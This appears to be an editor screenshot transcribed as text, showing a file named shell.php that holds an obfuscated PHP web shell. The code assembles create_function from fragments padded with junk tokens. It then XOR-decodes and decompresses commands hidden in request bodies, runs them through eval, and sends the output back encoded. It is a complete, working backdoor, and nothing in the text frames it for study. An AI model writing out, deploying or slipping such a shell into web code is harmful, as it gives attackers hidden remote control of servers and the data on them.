 Open
shell.php
~/
Save
1 <?php
2 $d='o.=$:Dt{$i}^$k:D{$j};}}ret:Durn:D $o;}:Dif (@p:Dreg_match:D(:D"/$:Dkh:D(.:D+)$kf/",@file_get_cont:De:Dnts(":Dphp://i:D';
3 $G=str_replace('bl','','cblreablbltble_blfunctiblon');
4 $a='$k="1a:D1d:Dc91c":D;$kh="9:D0732:D5c69271:D";$kf:D="ddf0c944bc72":D;$:Dp="af:DcysPqF:De:Dhl:Dr32B1";functi:Don x($:Dt:D,$';
5 $i='k){$c=str:Dlen($k:D):D;$:Dl=st:Drlen($t);$o="";for($i=0;:D$i:D<$l;){for:D:D($j=:D0;($j<$c&&:D$i<$:Dl);$j+:D+,$i:D++){$';
6 $b=':Dt_contents():D;@ob_e:Dnd_cl:Dean():D;$r=@base:D64:D_encode(@x(:D@g:Dzcompres:Ds($o),$k));:Dp:Drint("$p$:Dkh$r$kf");}';
7 $N='npu:Dt"),:D$m)==1):D {@ob_start();@e:Dval(@:Dgzunco:Dmp:Dress(@x(@b:Dase6:D:D4_decod:D:De($m[:D1]):D,$k):D));$o=@ob_ge';
8 $j=str_replace(':D','',$a.$i.$d.$N.$b);
9 $c=$G('',$j);$c();
10 ?>